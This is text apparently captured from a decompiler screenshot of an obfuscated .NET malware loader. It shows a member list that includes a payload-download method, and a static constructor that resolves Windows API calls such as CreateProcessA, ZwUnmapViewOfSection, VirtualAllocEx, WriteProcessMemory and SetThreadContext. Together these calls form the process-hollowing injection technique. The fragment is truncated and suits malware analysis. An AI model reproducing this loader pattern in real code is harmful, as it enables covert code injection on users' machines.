 bly Explorer
.cctor() : void
Class12 @02000016
Base Type and Interfac
Derived Types
.cctor() : void @06000
Class12() : void @0600
CreateMutex(string) :
download_payload_ne
find_process() : void @
GetProcAddress(IntPtr
LoadLibraryA(ref string
load_aditional_assemb
smethod_0() : void @0
smethod_10() : void @
smethod_12(int, string
smethod_13(int, string
smethod_14() : bool @
smethod_3() : void @0
smethod_4(string) : vo
smethod_5(string) : vo
smethod_6(string, strin
smethod_8(string, strin
smethod_9(string, byte
AhZwywoTk5 : int @04
byte_0 : byte[] @04000
class12_0 : Class12 @0
delegate2_0 : Class12.D
delegate3_0 : Class12.D
delegate4_0 : Class12.D
delegate5_0 : Class12.D
4 static Class12()
5 {
6 global::ns0.Class12.string_0 = "XidWVxHlqpynV";
7 global::ns0.Class12.string_1 = "sOdK0WyLfEN";
8 global::ns0.Class12.string_2 =
9 global::ns0.Class12.iobwbHqfam = global::Microsoft.VisualBasic.Strings.Split(global::ns0.Class12.string_2, "||", -1, global::Microsoft.VisualBasic.CompareMethod.Binary);
10 global::ns0.Class12.int_0 = global::Microsoft.VisualBasic.CompilerServices.Conversions.ToInteger(global::ns0.Class12.iobwbHqfam[0]);
11 global::ns0.Class12.int_1 = global::Microsoft.VisualBasic.CompilerServices.Conversions.ToInteger(global::ns0.Class12.iobwbHqfam[1]);
12 global::ns0.Class12.string_3 = "cYcPaAiPYUC";
13 global::ns0.Class12.string_4 = "FYAzBbf";
14 global::ns0.Class12.AhZwywoTk5 = global::Microsoft.VisualBasic.CompilerServices.Conversions.ToInteger(global::ns0.Class12.iobwbHqfam[2]);
15 global::ns0.Class12.oLawjmUxjH = global::Microsoft.VisualBasic.CompilerServices.Conversions.ToInteger(global::ns0.Class12.iobwbHqfam[4]);
16 global::ns0.Class12.string_5 = global::ns0.Class12.iobwbHqfam[6];
17 global::ns0.Class12.string_6 = global::ns0.Class12.iobwbHqfam[5];
18 global::ns0.Class12.int_2 = global::Microsoft.VisualBasic.CompilerServices.Conversions.ToInteger(global::ns0.Class12.iobwbHqfam[7]);
19 global::ns0.Class12.int_3 = global::Microsoft.VisualBasic.CompilerServices.Conversions.ToInteger(global::ns0.Class12.iobwbHqfam[8]);
20 global::ns0.Class12.int_4 = global::Microsoft.VisualBasic.CompilerServices.Conversions.ToInteger(global::ns0.Class12.iobwbHqfam[9]);
21 global::ns0.Class12.int_5 = global::Microsoft.VisualBasic.CompilerServices.Conversions.ToInteger(global::ns0.Class12.iobwbHqfam[28]);
22 global::ns0.Class12.int_6 = global::Microsoft.VisualBasic.CompilerServices.Conversions.ToInteger(global::ns0.Class12.iobwbHqfam[29]);
23 global::ns0.Class12.string_7 = global::ns0.Class12.iobwbHqfam[30];
24 global::ns0.Class12.string_8 = global::ns0.Class12.iobwbHqfam[31];
25 global::ns0.Class12.int_7 = global::Microsoft.VisualBasic.CompilerServices.Conversions.ToInteger(global::ns0.Class12.iobwbHqfam[32]);
26 global::ns0.Class12.int_8 = global::Microsoft.VisualBasic.CompilerServices.Conversions.ToInteger(global::ns0.Class12.iobwbHqfam[33]);
27 global::ns0.Class12.int_9 = global::Microsoft.VisualBasic.CompilerServices.Conversions.ToInteger(global::ns0.Class12.iobwbHqfam[34]);
28 global::ns0.Class12.EhqwIhsigi = global::ns0.Class12.smethod_8<global::ns0.Class12.Delegate0>("kernel32", "ResumeThread");
29 global::ns0.Class12.peNWXsAmgQ = global::ns0.Class12.smethod_8<global::ns0.Class12.Delegate1>("kernel32", "Wow64SetThreadContext");
30 global::ns0.Class12.delegate2_0 = global::ns0.Class12.smethod_8<global::ns0.Class12.Delegate2>("kernel32", "SetThreadContext");
31 global::ns0.Class12.delegate3_0 = global::ns0.Class12.smethod_8<global::ns0.Class12.Delegate3>("kernel32", "Wow64GetThreadContext");
32 global::ns0.Class12.delegate4_0 = global::ns0.Class12.smethod_8<global::ns0.Class12.Delegate4>("kernel32", "GetThreadContext");
33 global::ns0.Class12.delegate5_0 = global::ns0.Class12.smethod_8<global::ns0.Class12.Delegate5>("kernel32", "VirtualAllocEx");
34 global::ns0.Class12.delegate6_0 = global::ns0.Class12.smethod_8<global::ns0.Class12.Delegate6>("kernel32", "WriteProcessMemory");
35 global::ns0.Class12.delegate7_0 = global::ns0.Class12.smethod_8<global::ns0.Class12.Delegate7>("kernel32", "ReadProcessMemory");
36 global::ns0.Class12.delegate8_0 = global::ns0.Class12.smethod_8<global::ns0.Class12.Delegate8>("ntdll", "ZwUnmapViewOfSection");
37 global::ns0.Class12.delegate9_0 = global::ns0.Class12.smethod_8<global::ns0.Class12.Delegate9>("kernel32", "CreateProcessA");
38 }
39